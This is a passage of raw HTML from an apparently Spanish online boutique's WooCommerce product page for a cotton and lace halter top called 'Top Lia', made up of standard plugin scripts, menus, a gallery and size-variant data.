<link rel='stylesheet' id='control-block-patterns-css' href='https://encantoalicante.com/wp-content/plugins/control-block-patterns/assets/css/control-block-patterns.css?ver=1.3.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/encantoalicante.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/encantoalicante.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=986a55636723ecb001490fdc8237f0b0" id="front-principal-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend-form.js?ver=986a55636723ecb001490fdc8237f0b0" id="email-a-friend-form-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend-popup.js?ver=986a55636723ecb001490fdc8237f0b0" id="email-a-friend-popup-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/perch-sharing/perch_sharing.js?ver=986a55636723ecb001490fdc8237f0b0" id="perch_sharing_js-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/encantoalicante.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://encantoalicante.com/wp-json/" /><link rel="alternate" type="application/json" href="https://encantoalicante.com/wp-json/wp/v2/product/1466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encantoalicante.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://encantoalicante.com/product/top-lia/" />
<link rel="alternate" type="application/json+oembed" href="https://encantoalicante.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencantoalicante.com%2Fproduct%2Ftop-lia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://encantoalicante.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencantoalicante.com%2Fproduct%2Ftop-lia%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.site-title img{
	max-height: 100px;
}
.yith_magnifier_gallery li{
	width: auto !important;
}

    		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<script
	type="text/javascript"
	src="https://cdn.aplazame.com/aplazame.js?public_key=ce407339070b6bba31fea60b55a83ec64769ff42&amp;sandbox=false"
	async defer
></script>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-1466 theme-bohopeople woocommerce woocommerce-page woocommerce-no-js mega-menu-primary boxed pattern wpb-js-composer js-comp-ver-7.5 vc_responsive">
		<div class="boxed-wrap">		<header id="header" class="header-style1">
			<section class="topbar text-uppercase">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-6">
					<div class="topbar-title icon-type-none">
						<h5>ENVÍO GRATUITO EN <span>peninsula</span> A PARTIR DE <span>100€</span></h5>
											</div>					
				</div>
				<div class="col-md-6 col-sm-6">					
					<ul class="list-inline text-lg-end">
	<li class="list-inline-item">
				 	<a href="https://encantoalicante.com/my-account/" title="Login / Register">Login / Register</a>
		 	</li>
	<li class="list-inline-item">EUR</li>
</ul>
				</div>
			</div>
		</div>	
	</section>
 <section class="logo-area">
	<div class="container">
		<div class="row">
			<div class="col-md-4 col-sm-4 col-xs-6">
				<form role="search" method="get" id="searchform" class="searchform" action="https://encantoalicante.com/">
	<div>
		<input type="text" class="form-control" value="" name="s" id="s" placeholder="BUSCAR" />
		<button><i class="fa fa-search"></i></button>		
	</div>
</form>			</div>
			
			<div class="col-md-4 col-sm-4 col-xs-12">
				<h1 class="site-title text-center">
					<a href="https://encantoalicante.com/" rel="home">
																		<img src="https://encantoalicante.com/wp-content/uploads/2016/02/Diseno-sin-titulo-18.png" alt="Encanto">
					</a>
				</h1>
			</div>

			<div class="col-md-4 col-sm-4 col-xs-6 text-lg-end">
														<ul class="list-inline text-lg-end shop-icons">
													<li class="list-inline-item"><a href="https://encantoalicante.com/lista-de-deseos/"><i class="fa fa-heart"></i><span>MIS FAVORITOS</span></a></li>
																		<li class="list-inline-item"><a href="https://encantoalicante.com/cart/"><i class="fa fa-shopping-cart"></i><span>CARRITO</span></a>
							<div class="dropdown-cart">
								<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
	                        	<div class="clear"></div>
							</div>
						</li>
											</ul>
							</div>
			
		</div>		
	</div>	
</section>

<nav id="site-navigation" role="navigation">
	<div class="main-navigation">
	<div class="container">
	<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="640" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-19125" id="mega-menu-item-19125"><a class="mega-menu-link" href="https://encantoalicante.com/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-48" id="mega-menu-item-48"><a class="mega-menu-link" href="https://encantoalicante.com/tienda/" aria-expanded="false" tabindex="0">Tienda<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-700" id="mega-menu-item-700"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/ropa/">Ropa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-701" id="mega-menu-item-701"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/complementos/">Complementos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-702" id="mega-menu-item-702"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/calzado/">Calzado</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-703" id="mega-menu-item-703"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/accesorios/">Accesorios</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-704" id="mega-menu-item-704"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/" aria-expanded="false">Novi@s Ibicenc@s<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-706" id="mega-menu-item-706"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/mujer/">Mujer</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-705" id="mega-menu-item-705"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/hombre/">Hombre</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-36" id="mega-menu-item-36"><a class="mega-menu-link" href="https://encantoalicante.com/novedades/" tabindex="0">Novedades</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-707" id="mega-menu-item-707"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/" aria-expanded="false" tabindex="0">Novi@s Ibicenc@s<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-709" id="mega-menu-item-709"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/mujer/">Mujer</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-708" id="mega-menu-item-708"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/novios/hombre/">Hombre</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11049" id="mega-menu-item-11049"><a class="mega-menu-link" href="https://encantoalicante.com/categoria-producto/siempre-verano/" tabindex="0">Siempre Verano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-34" id="mega-menu-item-34"><a class="mega-menu-link" href="https://encantoalicante.com/quienes-somos/" tabindex="0">Quienes Somos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-33" id="mega-menu-item-33"><a class="mega-menu-link" href="https://encantoalicante.com/outlet/" tabindex="0">Outlet</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-574" id="mega-menu-item-574"><a class="mega-menu-link" href="https://encantoalicante.com/contacto/" tabindex="0">Contacto</a></li></ul></div>	</div>
	</div><!-- .main-navigation -->
</nav>	</header>

	<section class="page-header shop-header">
	<div class="container">
		
			<h1>Tienda</h1>

					</div>
</section>	<section class="main-container">
	<div class="container">
		<div class="row"><div class="col-lg-10 offset-lg-1">					<div class="woocommerce-notices-wrapper"></div><div id="product-1466" class="product type-product post-1466 status-publish first instock product_cat-mujer product_cat-novios product_cat-tops has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://encantoalicante.com/wp-content/uploads/2016/03/lll.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="lll"><img width="570" height="665" src="https://encantoalicante.com/wp-content/uploads/2016/03/lll-570x665.png" class="attachment-bohopeople-570x665-crop size-bohopeople-570x665-crop wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	
	<div class="thumbnails slider">
		<ul class="yith_magnifier_gallery" data-columns="3" data-circular="yes" data-slider_infinite="yes" data-auto_carousel="">
			<li class="yith_magnifier_thumbnail first active-thumbnail" style="width: 30%;margin-left: 1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://encantoalicante.com/wp-content/uploads/2016/03/lll.png" class="yith_magnifier_thumbnail first active-thumbnail" title="lll" data-small="https://encantoalicante.com/wp-content/uploads/2016/03/lll-600x780.png"><img width="125" height="158" src="https://encantoalicante.com/wp-content/uploads/2016/03/lll-125x158.png" class="attachment-bohopeople_gallery_thumbnail size-bohopeople_gallery_thumbnail" alt="" /></a></li><li class="yith_magnifier_thumbnail inactive-thumbnail" style="width: 30%;margin-left: 1.6666666666667%;margin-right: 1.6666666666667%"><a href="" class="yith_magnifier_thumbnail inactive-thumbnail" title="" data-small=""></a></li><li class="yith_magnifier_thumbnail inactive-thumbnail last" style="width: 30%;margin-left: 1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://encantoalicante.com/wp-content/uploads/2016/03/mmm.png" class="yith_magnifier_thumbnail inactive-thumbnail last" title="mmm" data-small="https://encantoalicante.com/wp-content/uploads/2016/03/mmm-600x780.png"><img width="125" height="158" src="https://encantoalicante.com/wp-content/uploads/2016/03/mmm-125x158.png" class="attachment-bohopeople_gallery_thumbnail size-bohopeople_gallery_thumbnail" alt="" /></a></li>		</ul>

				<input id="yith_wc_zm_carousel_controler" type="hidden" value="1">
	</div>

	
</div>


<script type="text/javascript" charset="utf-8">

	var yith_magnifier_options = {
		enableSlider: true,

				sliderOptions: {
			responsive: 'true',
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				visible: 3			}
		},

		

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'inside',
		softFocus: false,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'inside',
		zoom_wrap_additional_css: '',
		lensOpacity: '0.5',
		loadingLabel: 'Cargando...',
	};

</script>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://encantoalicante.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://encantoalicante.com/categoria-producto/novios/">novi@s ibicenc@s</a>&nbsp;&#47;&nbsp;<a href="https://encantoalicante.com/categoria-producto/novios/mujer/">Mujer</a>&nbsp;&#47;&nbsp;<a href="https://encantoalicante.com/categoria-producto/novios/mujer/tops/">Tops</a>&nbsp;&#47;&nbsp;Top Lia</nav><h1 class="entry-title product_title">Top Lia</h1><span class="price"><span class="woocommerce-Price-amount amount"><bdi>182.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA INC.</small></span>
<div class="woocommerce-product-details__short-description">
	<p>Top confeccionado en algodón y puntillas de guipur de máxima calidad,con detalle de cordones cruzados en un lateral y cuello halter. Ideal para combinar con la falda Lia</p>
<p>Este producto se puede realizar bajo encargo, la producción es de 30 días y no se aceptan devoluciones.</p>
</div>

<form class="variations_form cart" action="https://encantoalicante.com/product/top-lia/" method="post" enctype='multipart/form-data' data-product_id="1466" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_tallas&quot;:&quot;peq&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Hay existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:182,&quot;display_regular_price&quot;:182,&quot;image&quot;:{&quot;title&quot;:&quot;lll&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll.png&quot;,&quot;alt&quot;:&quot;lll&quot;,&quot;src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll-570x665.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll.png&quot;,&quot;full_src_w&quot;:1182,&quot;full_src_h&quot;:1536,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:570,&quot;src_h&quot;:665},&quot;image_id&quot;:1470,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Top Lia S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1467,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tallas&quot;:&quot;med&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Disponible para reserva&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:182,&quot;display_regular_price&quot;:182,&quot;image&quot;:{&quot;title&quot;:&quot;lll&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll.png&quot;,&quot;alt&quot;:&quot;lll&quot;,&quot;src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll-570x665.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll.png&quot;,&quot;full_src_w&quot;:1182,&quot;full_src_h&quot;:1536,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:570,&quot;src_h&quot;:665},&quot;image_id&quot;:1470,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Top Lia M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1468,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tallas&quot;:&quot;larg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Disponible para reserva&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:182,&quot;display_regular_price&quot;:182,&quot;image&quot;:{&quot;title&quot;:&quot;lll&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll.png&quot;,&quot;alt&quot;:&quot;lll&quot;,&quot;src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll-570x665.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 